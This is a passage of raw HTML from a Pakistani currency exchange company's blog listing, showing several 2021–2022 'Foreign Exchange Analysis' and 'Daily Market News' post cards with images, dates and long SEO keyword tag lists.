exchange lahore near me duty free shop lahore money exchange</a>, <a href="https://www.linkexchange.com.pk/tag/paragon-money-exchange-lahore-money-exchange-lahore-open-today/" rel="tag">paragon money exchange Lahore money exchange lahore open today</a>, <a href="https://www.linkexchange.com.pk/tag/today-dollar-rate-in-open-market/" rel="tag">today dollar rate in open market</a>, <a href="https://www.linkexchange.com.pk/tag/today-dollar-rate-pkr/" rel="tag">today dollar rate pkr</a>, <a href="https://www.linkexchange.com.pk/tag/today-dollar-to-pkr/" rel="tag">today dollar to pkr</a>, <a href="https://www.linkexchange.com.pk/tag/today-us-dollar-in-pakistan/" rel="tag">today us dollar in Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/us-dollar-currency-rate/" rel="tag">us dollar currency rate</a>, <a href="https://www.linkexchange.com.pk/tag/us-dollar-pakistani-currency/" rel="tag">us dollar pakistani currency</a>, <a href="https://www.linkexchange.com.pk/tag/us-dollar-pakistani-rate/" rel="tag">us dollar pakistani rate</a>, <a href="https://www.linkexchange.com.pk/tag/western-union-toba-tek-singh-contact-number/" rel="tag">western union toba tek singh contact number</a></p>                <p class=" category"><i class="pe-icon pe-network"> </i> <a href="https://www.linkexchange.com.pk/category/daily/" rel="category tag">Daily</a>, <a href="https://www.linkexchange.com.pk/category/daily-market-news/" rel="category tag">Daily Market News</a></p>
            </div><!-- Category & Tag -->

            <!-- Read More Button -->
            <a href='https://www.linkexchange.com.pk/foreign-exchange-analysis-310/' target='_self' title='' class='dt-sc-button   small icon-right with-icon  filled  type1' > Read More <span class='fa fa-long-arrow-right'> </span></a><!-- Read More Button -->

        </div><!-- Post Details --></article></div>    
                <div class="column dt-sc-one-half">
                    <article id="post-17269" class="blog-entry overlap format-standard post-17269 post type-post status-publish has-post-thumbnail hentry category-daily-market-news tag-best-money-exchange-in-faisalabad-best-money-exchange-in-multan tag-best-money-exchange-in-lahore-best-money-exchange-in-karachi tag-currency-rate-dollar tag-dollar-currency-rate-in-pakistan-today tag-dollar-currency-to-pkr tag-dollar-exchange-rate-in-pakistan tag-dollar-pkr-rate-today tag-dollar-rate-in-pak tag-dollar-rate-in-pkr tag-dollar-usd-to-pkr tag-pak-currency-to-dollar tag-us-dollar-currency-rate tag-us-dollar-pakistani-currency tag-us-dollar-pakistani-rate">
        <!-- Featured Image -->
        <div class="entry-thumb">
        				<a href="https://www.linkexchange.com.pk/daily-market-news-377/" title="Permalink to FOREIGN Currency ANALYSIS &#038; Money EXCHANGE in Lahore Pakistan">
				<img loading="lazy" width="1080" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%201080'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="Dollar Rate in Pakistan Today 2022" decoding="async" data-lazy-srcset="https://www.linkexchange.com.pk/wp-content/uploads/2022/02/news-11-2-22-1.jpg 1080w, https://www.linkexchange.com.pk/wp-content/uploads/2022/02/news-11-2-22-1-300x300.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2022/02/news-11-2-22-1-100x100.jpg 100w, https://www.linkexchange.com.pk/wp-content/uploads/2022/02/news-11-2-22-1-600x600.jpg 600w, https://www.linkexchange.com.pk/wp-content/uploads/2022/02/news-11-2-22-1-150x150.jpg 150w, https://www.linkexchange.com.pk/wp-content/uploads/2022/02/news-11-2-22-1-768x768.jpg 768w, https://www.linkexchange.com.pk/wp-content/uploads/2022/02/news-11-2-22-1-1024x1024.jpg 1024w" data-lazy-sizes="(max-width: 1080px) 100vw, 1080px" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2022/02/news-11-2-22-1.jpg" /><noscript><img loading="lazy" width="1080" height="1080" src="https://www.linkexchange.com.pk/wp-content/uploads/2022/02/news-11-2-22-1.jpg" class="attachment-full size-full wp-post-image" alt="Dollar Rate in Pakistan Today 2022" decoding="async" srcset="https://www.linkexchange.com.pk/wp-content/uploads/2022/02/news-11-2-22-1.jpg 1080w, https://www.linkexchange.com.pk/wp-content/uploads/2022/02/news-11-2-22-1-300x300.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2022/02/news-11-2-22-1-100x100.jpg 100w, https://www.linkexchange.com.pk/wp-content/uploads/2022/02/news-11-2-22-1-600x600.jpg 600w, https://www.linkexchange.com.pk/wp-content/uploads/2022/02/news-11-2-22-1-150x150.jpg 150w, https://www.linkexchange.com.pk/wp-content/uploads/2022/02/news-11-2-22-1-768x768.jpg 768w, https://www.linkexchange.com.pk/wp-content/uploads/2022/02/news-11-2-22-1-1024x1024.jpg 1024w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript>			</a>
            <div class="entry-format ">
                <a class="ico-format" href=""></a>
            </div>
		</div><!-- Featured Image -->

        <!-- Post Details -->
        <div class="entry-details">

            <!-- Meta -->
                        <div class="entry-meta ">
            	<div class="date ">Posted on February 11, 2022</div>
                <div class="comments "> / <span><i class="pe-icon pe-chat"> </i> 0</span>                </div>
                <div class="author ">
                    / <i class="pe-icon pe-user"> </i>
                    <a href="https://www.linkexchange.com.pk/author/link-customercare/" 
                        title="View all posts by link.customercare">link.customercare</a>
                </div>
            </div><!-- Meta -->

            <div class="entry-title">
                                <h4><a href="https://www.linkexchange.com.pk/daily-market-news-377/" title="Permalink to FOREIGN Currency ANALYSIS &#038; Money EXCHANGE in Lahore Pakistan">FOREIGN Currency ANALYSIS &#038; Money EXCHANGE in Lahore Pakistan</a></h4>
            </div>

							<div class="entry-body"></div>
            
            <!-- Category & Tag -->
                        <div class="entry-meta-data ">
                <p class='tags '> <i class='pe-icon pe-ticket'> </i><a href="https://www.linkexchange.com.pk/tag/best-money-exchange-in-faisalabad-best-money-exchange-in-multan/" rel="tag">best money exchange in Faisalabad best money exchange in multan</a>, <a href="https://www.linkexchange.com.pk/tag/best-money-exchange-in-lahore-best-money-exchange-in-karachi/" rel="tag">best money exchange in Lahore best money exchange in karachi</a>, <a href="https://www.linkexchange.com.pk/tag/currency-rate-dollar/" rel="tag">currency rate dollar</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-currency-rate-in-pakistan-today/" rel="tag">dollar currency rate in pakistan today</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-currency-to-pkr/" rel="tag">dollar currency to pkr</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-exchange-rate-in-pakistan/" rel="tag">dollar exchange rate in Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-pkr-rate-today/" rel="tag">dollar pkr rate today</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-rate-in-pak/" rel="tag">dollar rate in pak</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-rate-in-pkr/" rel="tag">dollar rate in pkr</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-usd-to-pkr/" rel="tag">dollar usd to pkr</a>, <a href="https://www.linkexchange.com.pk/tag/pak-currency-to-dollar/" rel="tag">pak currency to dollar</a>, <a href="https://www.linkexchange.com.pk/tag/us-dollar-currency-rate/" rel="tag">us dollar currency rate</a>, <a href="https://www.linkexchange.com.pk/tag/us-dollar-pakistani-currency/" rel="tag">us dollar pakistani currency</a>, <a href="https://www.linkexchange.com.pk/tag/us-dollar-pakistani-rate/" rel="tag">us dollar pakistani rate</a></p>                <p class=" category"><i class="pe-icon pe-network"> </i> <a href="https://www.linkexchange.com.pk/category/daily-market-news/" rel="category tag">Daily Market News</a></p>
            </div><!-- Category & Tag -->

            <!-- Read More Button -->
            <a href='https://www.linkexchange.com.pk/daily-market-news-377/' target='_self' title='' class='dt-sc-button   small icon-right with-icon  filled  type1' > Read More <span class='fa fa-long-arrow-right'> </span></a><!-- Read More Button -->

        </div><!-- Post Details --></article></div>    
                <div class="column dt-sc-one-half first">
                    <article id="post-17077" class="blog-entry overlap format-standard post-17077 post type-post status-publish has-post-thumbnail hentry category-daily-market-news tag-best-money-exchange-in-faisalabad-best-money-exchange-in-multan tag-best-money-exchange-in-islamabad-best-money-exchange-rates-in-karachi tag-best-money-exchange-in-lahore-best-money-exchange-in-karachi tag-best-money-exchange-in-rawalpindi-best-money-exchange-in-quetta tag-currency-rate-dollar tag-current-us-dollar-rate-in-pakistan tag-dollar-currency-rate-in-pakistan-today tag-dollar-currency-to-pkr tag-dollar-exchange-rate-in-pakistan tag-dollar-pkr-rate-today tag-dollar-rate-in-pak tag-dollar-rate-in-pkr tag-dollar-usd-to-pkr tag-today-is-dollar-rate-in-pakistan tag-us-dollar-currency-rate tag-us-dollar-pakistani-currency tag-us-dollar-pakistani-rate tag-us-dollar-to-pkr-open-market">
        <!-- Featured Image -->
        <div class="entry-thumb">
        				<a href="https://www.linkexchange.com.pk/foreign-exchange-analysis-267/" title="Permalink to FOREIGN Currency ANALYSIS &#038; Money EXCHANGE in Lahore Pakistan | Dollar Exchange Rate in Pakistan">
				<img loading="lazy" width="834" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20834%201080'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="Dollar Rate in Pakistan" decoding="async" data-lazy-srcset="https://www.linkexchange.com.pk/wp-content/uploads/2021/12/anlysis-10-dec-21.jpg 834w, https://www.linkexchange.com.pk/wp-content/uploads/2021/12/anlysis-10-dec-21-300x388.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2021/12/anlysis-10-dec-21-600x777.jpg 600w, https://www.linkexchange.com.pk/wp-content/uploads/2021/12/anlysis-10-dec-21-232x300.jpg 232w, https://www.linkexchange.com.pk/wp-content/uploads/2021/12/anlysis-10-dec-21-768x994.jpg 768w, https://www.linkexchange.com.pk/wp-content/uploads/2021/12/anlysis-10-dec-21-791x1024.jpg 791w" data-lazy-sizes="(max-width: 834px) 100vw, 834px" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2021/12/anlysis-10-dec-21.jpg" /><noscript><img loading="lazy" width="834" height="1080" src="https://www.linkexchange.com.pk/wp-content/uploads/2021/12/anlysis-10-dec-21.jpg" class="attachment-full size-full wp-post-image" alt="Dollar Rate in Pakistan" decoding="async" srcset="https://www.linkexchange.com.pk/wp-content/uploads/2021/12/anlysis-10-dec-21.jpg 834w, https://www.linkexchange.com.pk/wp-content/uploads/2021/12/anlysis-10-dec-21-300x388.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2021/12/anlysis-10-dec-21-600x777.jpg 600w, https://www.linkexchange.com.pk/wp-content/uploads/2021/12/anlysis-10-dec-21-232x300.jpg 232w, https://www.linkexchange.com.pk/wp-content/uploads/2021/12/anlysis-10-dec-21-768x994.jpg 768w, https://www.linkexchange.com.pk/wp-content/uploads/2021/12/anlysis-10-dec-21-791x1024.jpg 791w" sizes="(max-width: 834px) 100vw, 834px" /></noscript>			</a>
            <div class="entry-format ">
                <a class="ico-format" href=""></a>
            </div>
		</div><!-- Featured Image -->

        <!-- Post Details -->
        <div class="entry-details">

            <!-- Meta -->
                        <div class="entry-meta ">
            	<div class="date ">Posted on December 10, 2021</div>
                <div class="comments "> / <span><i class="pe-icon pe-chat"> </i> 0</span>                </div>
                <div class="author ">
                    / <i class="pe-icon pe-user"> </i>
                    <a href="https://www.linkexchange.com.pk/author/link-customercare/" 
                        title="View all posts by link.customercare">link.customercare</a>
                </div>
            </div><!-- Meta -->

            <div class="entry-title">
                                <h4><a href="https://www.linkexchange.com.pk/foreign-exchange-analysis-267/" title="Permalink to FOREIGN Currency ANALYSIS &#038; Money EXCHANGE in Lahore Pakistan | Dollar Exchange Rate in Pakistan">FOREIGN Currency ANALYSIS &#038; Money EXCHANGE in Lahore Pakistan | Dollar Exchange Rate in Pakistan</a></h4>
            </div>

							<div class="entry-body"><p> dollar exchange rate in Pakistan</p></div>
            
            <!-- Category & Tag -->
                        <div class="entry-meta-data ">
                <p class='tags '> <i class='pe-icon pe-ticket'> </i><a href="https://www.linkexchange.com.pk/tag/best-money-exchange-in-faisalabad-best-money-exchange-in-multan/" rel="tag">best money exchange in Faisalabad best money exchange in multan</a>, <a href="https://www.linkexchange.com.pk/tag/best-money-exchange-in-islamabad-best-money-exchange-rates-in-karachi/" rel="tag">best money exchange in Islamabad best money exchange rates in Karachi</a>, <a href="https://www.linkexchange.com.pk/tag/best-money-exchange-in-lahore-best-money-exchange-in-karachi/" rel="tag">best money exchange in Lahore best money exchange in karachi</a>, <a href="https://www.linkexchange.com.pk/tag/best-money-exchange-in-rawalpindi-best-money-exchange-in-quetta/" rel="tag">best money exchange in Rawalpindi best money exchange in Quetta</a>, <a href="https://www.linkexchange.com.pk/tag/currency-rate-dollar/" rel="tag">currency rate dollar</a>, <a href="https://www.linkexchange.com.pk/tag/current-us-dollar-rate-in-pakistan/" rel="tag">current us dollar rate in Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-currency-rate-in-pakistan-today/" rel="tag">dollar currency rate in pakistan today</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-currency-to-pkr/" rel="tag">dollar currency to pkr</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-exchange-rate-in-pakistan/" rel="tag">dollar exchange rate in Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-pkr-rate-today/" rel="tag">dollar pkr rate today</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-rate-in-pak/" rel="tag">dollar rate in pak</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-rate-in-pkr/" rel="tag">dollar rate in pkr</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-usd-to-pkr/" rel="tag">dollar usd to pkr</a>, <a href="https://www.linkexchange.com.pk/tag/today-is-dollar-rate-in-pakistan/" rel="tag">today is dollar rate in Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/us-dollar-currency-rate/" rel="tag">us dollar currency rate</a>, <a href="https://www.linkexchange.com.pk/tag/us-dollar-pakistani-currency/" rel="tag">us dollar pakistani currency</a>, <a href="https://www.linkexchange.com.pk/tag/us-dollar-pakistani-rate/" rel="tag">us dollar pakistani rate</a>, <a href="https://www.linkexchange.com.pk/tag/us-dollar-to-pkr-open-market/" rel="tag">us dollar to pkr open market</a></p>                <p class=" category"><i class="pe-icon pe-network"> </i> <a href="https://www.linkexchange.com.pk/category/daily-market-news/" rel="category tag">Daily Market News</a></p>
            </div><!-- Category & Tag -->

            <!-- Read More Button -->
            <a href='https://www.linkexchange.com.pk/foreign-exchange-analysis-267/' target='_self' title='' class='dt-sc-button   small icon-right with-icon  filled  type1' > Read More <span class='fa fa-long-arrow-right'> </span></a><!-- Read More Button -->

        </div><!-- Post Details --></article></div>    
                <div class="column dt-sc-one-half">
                    <article id="post-17051" class="blog-entry overlap format-standard post-17051 post type-post status-publish has-post-thumbnail hentry category-daily-market-news tag-currency-exchange-companies-in-quetta tag-dollar-currency-rate-in-pakistan tag-dollar-currency-to-pkr tag-dollar-currency-to-pkr-today-dollar-to-pakistani tag-dollar-exchange-rate-in-pakistan tag-dollar-pkr-rate-today tag-dollar-rate-in-karachi tag-dollar-rate-in-pak tag-dollar-rate-in-pk tag-dollar-rate-in-pkr tag-dollar-to-pak tag-dollar-to-pkr-open-market tag-dollar-usd-to-pkr tag-money-exchange-lahore-gulberg-money-exchange-near-me tag-money-exchange-lahore-mall-road-money-exchange-in-lahore-contact-number tag-money-exchange-lahore-near-me-duty-free-shop-lahore-money-exchange tag-paragon-money-exchange-lahore-money-exchange-lahore-open-today tag-today-dollar-rate-in-open-market tag-today-dollar-to-pkr tag-western-union-toba-tek-singh-contact-number">
        <!-- Featured Image -->
        <div class="entry-thumb">
        				<a href="https://www.linkexchange.com.pk/foreign-exchange-analysis-263/" title="Permalink to FOREIGN EXCHANGE ANALYSIS">
				<img loading="lazy" width="834" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20834%201080'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="Telegraphic Transfer" decoding="async" data-lazy-srcset="https://www.linkexchange.com.pk/wp-content/uploads/2021/12/anlysis-3-dec-21.jpg 834w, https://www.linkexchange.com.pk/wp-content/uploads/2021/12/anlysis-3-dec-21-300x388.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2021/12/anlysis-3-dec-21-600x777.jpg 600w, https://www.linkexchange.com.pk/wp-content/uploads/2021/12/anlysis-3-dec-21-232x300.jpg 232w, https://www.linkexchange.com.pk/wp-content/uploads/2021/12/anlysis-3-dec-21-768x994.jpg 768w, https://www.linkexchange.com.pk/wp-content/uploads/2021/12/anlysis-3-dec-21-791x1024.jpg 791w" data-lazy-sizes="(max-width: 834px) 100vw, 834px" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2021/12/anlysis-3-dec-21.jpg" /><noscript><img loading="lazy" width="834" height="1080" src="https://www.linkexchange.com.pk/wp-content/uploads/2021/12/anlysis-3-dec-21.jpg" class="attachment-full size-full wp-post-image" alt="Telegraphic Transfer" decoding="async" srcset="https://www.linkexchange.com.pk/wp-content/uploads/2021/12/anlysis-3-dec-21.jpg 834w, https://www.linkexchange.com.pk/wp-content/uploads/2021/12/anlysis-3-dec-21-300x388.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2021/12/anlysis-3-dec-21-600x777.jpg 600w, https://www.linkexchange.com.pk/wp-content/uploads/2021/12/anlysis-3-dec-21-232x300.jpg 232w, https://www.linkexchange.com.pk/wp-content/uploads/2021/12/anlysis-3-dec-21-768x994.jpg 768w, https://www.linkexchange.com.pk/wp-content/uploads/2021/12/anlysis-3-dec-21-791x1024.jpg 791w" sizes="(max-width: 834px) 100vw, 834px" /></noscript>			</a>
            <div class="entry-format ">
                <a class="ico-format" href=""></a>
            </div>
		</div><!-- Featured Image -->

        <!-- Post Details -->
        <div class="entry-details">

            <!-- Meta -->
                        <div class="entry-meta ">
            	<div class="date ">Posted on December 3, 2021</div>
                <div class="comments "> / <span><i class="pe-icon pe-chat"> </i> 0</span>                </div>
                <div class="author ">
                    / <i class="pe-icon pe-user"> </i>
                    <a href="https://www.linkexchange.com.pk/author/link-customercare/" 
                        title="View all posts by link.customercare">link.customercare</a>
                </div>
            </div><!-- Meta -->

            <div class="entry-title">
                                <h4><a href="https://www.linkexchange.com.pk/foreign-exchange-analysis-263/" title="Permalink to FOREIGN EXCHANGE ANALYSIS">FOREIGN EXCHANGE ANALYSIS</a></h4>
            </div>

							<div class="entry-body"></div>
            
            <!-- Category & Tag -->
                        <div class="entry-meta-data ">
                <p class='tags '> <i class='pe-icon pe-ticket'> </i><a href="https://www.linkexchange.com.pk/tag/currency-exchange-companies-in-quetta/" rel="tag">currency exchange companies in quetta</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-currency-rate-in-pakistan/" rel="tag">dollar currency rate in Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-currency-to-pkr/" rel="tag">dollar currency to pkr</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-currency-to-pkr-today-dollar-to-pakistani/" rel="tag">dollar currency to pkr today dollar to Pakistani</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-exchange-rate-in-pakistan/" rel="tag">dollar exchange rate in Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-pkr-rate-today/" rel="tag">dollar pkr rate today</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-rate-in-karachi/" rel="tag">dollar rate in karachi</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-rate-in-pak/" rel="tag">dollar rate in pak</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-rate-in-pk/" rel="tag">dollar rate in pk</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-rate-in-pkr/" rel="tag">dollar rate in pkr</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-to-pak/" rel="tag">dollar to pak</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-to-pkr-open-market/" rel="tag">dollar to pkr open market</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-usd-to-pkr/" rel="tag">dollar usd to pkr</a>, <a href="https://www.linkexchange.com.pk/tag/money-exchange-lahore-gulberg-money-exchange-near-me/" rel="tag">money exchange lahore gulberg money exchange near me</a>, <a href="https://www.linkexchange.com.pk/tag/money-exchange-lahore-mall-road-money-exchange-in-lahore-contact-number/" rel="tag">money exchange lahore mall road money exchange in lahore contact number</a>, <a href="https://www.linkexchange.com.pk/tag/money-exchange-lahore-near-me-duty-free-shop-lahore-money-exchange/" rel="tag">money exchange lahore near me duty free shop lahore money exchange</a>, <a href="https://www.linkexchange.com.pk/tag/paragon-money-exchange-lahore-money-exchange-lahore-open-today/" rel="tag">paragon money exchange Lahore money exchange lahore open today</a>, <a href="https://www.linkexchange.com.pk/tag/today-dollar-rate-in-open-market/" rel="tag">today dollar rate in open market</a>, <a href="https://www.linkexchange.com.pk/tag/today-dollar-to-pkr/" rel="tag">today dollar to pkr</a>, <a href="https://www.linkexchange.com.pk/tag/western-union-toba-tek-singh-contact-number/" rel="tag">western union toba tek singh contact number</a></p>                <p class=" category"><i class="pe-icon pe-network"> </i> <a href="https://www.linkexchange.com.pk/category/daily-market-news/" rel="category tag">Daily Market News</a></p>
            </div><!-- Category & Tag -->

            <!-- Read More Button -->
            <a href='https://www.linkexchange.com.pk/foreign-exchange-analysis-263/' target='_self' title='' class='dt-sc-button   small icon-right with-icon  filled  type1' > Read More <span class='fa fa-long-arrow-right'> </span></a><!-- Read More Button -->

        </div><!-- Post Details --></article></div>    
                <div class="column dt-sc-one-half first">
                    <article id="post-16833" class="blog-entry overlap format-standard post-16833 post type-post status-publish hentry category-daily-market-news tag-best-money-exchange-in-faisalabad-best-money-exchange-in-multan tag-best-money-exchange-in-lahore-best-money-exchange-in-karachi tag-dollar-currency-to-pkr tag-dollar-currency-to-pkr-today-dollar-to-pakistani tag-dollar-exchange-rate-in-pakistan tag-dollar-pkr-rate-today tag-dollar-rate-in-pak tag-dollar-rate-in-pkr tag-dollar-usd-to-pkr tag-money-exchange-lahore-gulberg-money-exchange-near-me tag-money-exchange-lahore-mall-road-money-exchange-in-lahore-contact-number tag-money-exchange-lahore-near-me-duty-free-shop-lahore-money-exchange tag-paragon-money-exchange-lahore-money-exchange-lahore-open-today tag-us-dollar-pakistani-rate">
        <!-- Featured Image -->
        <div class="entry-thumb">
        	
            <div class="entry-format ">
                <a class="ico-format" href=""></a>
            </div>
		</div><!-- Featured Image -->

        <!-- Post Details -->
        <div class="entry-details">

            <!-- Meta -->
                        <div class="entry-meta ">
            	<div class="date ">Posted on September 28, 2021</div>
                <div class="comments "> / <span><i class="pe-icon pe-chat"> </i> 0</span>                </div>
                <div class="author ">
                    / <i class="pe-icon pe-user"> </i>
                    <a href="https://www.linkexchange.com.pk/author/link-customercare/" 
                        title="View all posts by link.customercare">link.customercare</a>
                </div>
            </div><!-- Meta -->

            <div class="entry-title">
                                <h4><a href="https://www.linkexchange.com.pk/foreign-exchange-analysis-236/" title="Permalink to FOREIGN EXCHANGE ANALYSIS | Dollar Currency to Pkr Today">FOREIGN EXCHANGE ANALYSIS | Dollar Currency to Pkr Today</a></h4>
            </div>

							<div class="entry-body"><p>dollar currency to pkr today dollar to Pakistani</p></div>
            
            <!-- Category & Tag -->
                        <div class="entry-meta-data ">
                <p class='tags '> <i class='pe-icon pe-ticket'> </i><a href="https://www.linkexchange.com.pk/tag/best-money-exchange-in-faisalabad-best-money-exchange-in-multan/" rel="tag">best money exchange in Faisalabad best money exchange in multan</a>, <a href="https://www.linkexchange.com.pk/tag/best-money-exchange-in-lahore-best-money-exchange-in-karachi/" rel="tag">best money exchange in Lahore best money exchange in karachi</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-currency-to-pkr/" rel="tag">dollar currency to pkr</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-currency-to-pkr-today-dollar-to-pakistani/" rel="tag">dollar currency to pkr today dollar to Pakistani</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-exchange-rate-in-pakistan/" rel="tag">dollar exchange rate in Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-pkr-rate-today/" rel="tag">dollar pkr rate today</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-rate-in-pak/" rel="tag">dollar rate in pak</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-rate-in-pkr/" rel="tag">dollar rate in pkr</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-usd-to-pkr/" rel="tag">dollar usd to pkr</a>, <a href="https://www.linkexchange.com.pk/tag/money-exchange-lahore-gulberg-money-exchange-near-me/" rel="tag">money exchange lahore gulberg money exchange near me</a>, <a href="https://www.linkexchange.com.pk/tag/money-exchange-lahore-mall-road-money-exchange-in-lahore-contact-number/" rel="tag">money exchange lahore mall road money exchange in lahore contact number</a>, <a href="https://www.linkexchange.com.pk/tag/money-exchange-lahore-near-me-duty-free-shop-lahore-money-exchange/" rel="tag">money exchange lahore near me duty free shop lahore money exchange</a>, <a href="https://www.linkexchange.com.pk/tag/paragon-money-exchange-lahore-money-exchange-lahore-open-today/" rel="tag">paragon money exchange Lahore money exchange lahore open today</a>, <a href="https://www.linkexchange.com.pk/tag/us-dollar-pakistani-rate/" rel="tag">us dollar pakistani rate</a></p>                <p class=" category"><i class="pe-icon pe-network"> </i> <a href="https://www.linkexchange.com.pk/category/daily-market-news/" rel="category tag">Daily Market News</a></p>
            </div><!-- Category & Tag -->

            <!-- Read More Button -->
            <a href='https://www.linkexchange.com.pk/foreign-exchange-analysis-236/' target='_self' title='' class='dt-sc-button   small icon-right with-icon  filled  type1' > Read More <span class='fa fa-long-arrow-right'> </span></a><!-- Read More Button -->

        </div><!-- Post Details --></article></div>    
                <div class="column dt-sc-one-half">
                    <article id="post-16678" class="blog-entry overlap format-standard post-16678 post type-post status-publish has-post-thumbnail hentry category-daily-market-news tag-dollar-currency-to-pkr tag-dollar-exchange-rate-in-pakistan tag-dollar-pkr-rate-today tag-dollar-rate-in-pak tag-dollar-rate-in-pkr tag-dollar-usd-to-pkr">
        <!-- Featured Image -->
        <div class="entry-thumb">
        				<a href="https://www.linkexchange.com.pk/daily-market-news-298/" title="Permalink to DAILY MARKET NEWS Currency &#038; Money Exchange  in Lahore Pakistan">
				<img loading="lazy" width="586" height="627" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20586%20627'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="Money Exchange Lahore Open Today" decoding="async" data-lazy-srcset="https://www.linkexchange.com.pk/wp-content/uploads/2021/08/News-24.08.2021.jpg 586w, https://www.linkexchange.com.pk/wp-content/uploads/2021/08/News-24.08.2021-300x321.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2021/08/News-24.08.2021-280x300.jpg 280w" data-lazy-sizes="(max-width: 586px) 100vw, 586px" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2021/08/News-24.08.2021.jpg" /><noscript><img loading="lazy" width="586" height="627" src="https://www.linkexchange.com.pk/wp-content/uploads/2021/08/News-24.08.2021.jpg" class="attachment-full size-full wp-post-image" alt="Money Exchange Lahore Open Today" decoding="async" srcset="https://www.linkexchange.com.pk/wp-content/uploads/2021/08/News-24.08.2021.jpg 586w, https://www.linkexchange.com.pk/wp-content/uploads/2021/08/News-24.08.2021-300x321.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2021/08/News-24.08.2021-280x300.jpg 280w" sizes="(max-width: 586px) 100vw, 586px" /></noscript>			</a>
            <div class="entry-format ">
                <a class="ico-format" href=""></a>
            </div>
		</div><!-- Featured Image -->

        <!-- Post Details -->
        <div class="entry-details">

            <!-- Meta -->
                        <div class="entry-meta ">
            	<div class="date ">Posted on August 24, 2021</div>
                <div class="comments "> / <span><i class="pe-icon pe-chat"> </i> 0</span>                </div>
                <div class="author ">
                    / <i class="pe-icon pe-user"> </i>
                    <a href="https://www.linkexchange.com.pk/author/link-customercare/" 
                        title="View all posts by link.customercare">link.customercare</a>
                </div>
            </div><!-- Meta -->

            <div class="entry-title">
                                <h4><a href="https://www.linkexchange.com.pk/daily-market-news-298/" title="Permalink to DAILY MARKET NEWS Currency &#038; Money Exchange  in Lahore Pakistan">DAILY MARKET NEWS Currency &#038; Money Exchange  in Lahore Pakistan</a></h4>
            </div>

							<div class="entry-body"></div>
            
            <!-- Category & Tag -->
                        <div class="entry-meta-data ">
                <p class='tags '> <i class='pe-icon pe-ticket'> </i><a href="https://www.linkexchange.com.pk/tag/dollar-currency-to-pkr/" rel="tag">dollar currency to pkr</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-exchange-rate-in-pakistan/" rel="tag">dollar exchange rate in Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-pkr-rate-today/" rel="tag">dollar pkr rate today</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-rate-in-pak/" rel="tag">dollar rate in pak</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-rate-in-pkr/" rel="tag">dollar rate in pkr</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-usd-to-pkr/" rel="tag">dollar usd to pkr</a></p>                <p class=" category"><i class="pe-icon pe-network"> </i> <a href="https://www.linkexchange.com.pk/category/daily-market-news/" rel="category tag">Daily Market News</a></p>
            </div><!-- Category & Tag -->

            <!-- Read More Button -->
            <a href='https://www.linkexchange.com.pk/daily-market-news-298/' target='_self' title='' class='dt-sc-button   small icon-right with-icon  filled  type1' > Read More <span class='fa fa-long-arrow-right'> </span></a><!-- Read More Button -->

        </div><!-- Post Details --></article></div>    
                <div class="column dt-sc-one-half first">
